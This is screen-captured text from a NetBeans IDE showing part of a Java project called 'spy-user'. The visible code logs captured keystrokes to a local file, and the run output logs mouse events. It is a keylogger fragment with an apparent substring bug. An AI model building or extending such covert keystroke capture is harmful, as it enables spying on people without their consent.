 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
472.5/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
62 out.write(cont.substring(0,20));
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
Output - spy-user (run)
May 01, 2023 1:16:54 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 691, 809.
May 01, 2023 1:16:55 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_wheel [498]: Mouse wheel type 1, rotated 0 units in the 3 direction at 691, 809.
May 01, 2023 1:16:55 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_wheel [498]: Mouse wheel type 1, rotated 0 units in the 3 direction at 691, 809.
May 01, 2023 1:16:55 PM org.jnativehook.GlobalScreen$NativeHookThread enable
Output
spy-user (run)
1
55:61
INS
28°C
Mostly cloudy
Search
ENG
IN
13:17
01-05-2023
3